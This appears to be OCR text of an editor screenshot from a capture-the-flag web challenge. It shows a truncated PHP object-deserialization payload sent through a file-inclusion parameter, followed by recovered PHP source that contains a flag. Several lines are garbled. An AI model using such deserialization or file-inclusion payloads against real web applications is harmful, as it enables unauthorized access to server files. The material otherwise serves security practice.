 File Edit Selection Find View Goto Tools Project Preferences Help
FOLDERS
upload
xss_level1.py × level2.html × levlel.js × Welcome.html web1.php × test1.php × web11.php × web1.py × api.py ×
1
2 33b025c41409a8c3c2eee887674a87505d53a60eb416c.changame.ichunqiu.com///index.php?file=hint.php&payload=O:6:%22Handle%22:2:{s:14:"\0
3
4 ion()
5 rl)
() 6
<html>
<code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php
<br />$flag&nbsp;</span><span style="color: #007700">=&nbsp;</span><span style="color: #DD0000">'flag{e037daf5-ea93-4419-9714-e1dacb06f8af}'</span><span style="color:
#007700">;
<br /></span><span style="color: #0000BB">?&gt;
<br /></span>
</span>
</code><!--Please test index.php?file=xxx.php -->
<!--Please get the source of hint.php-->
</html>
[Finished in 0.3s]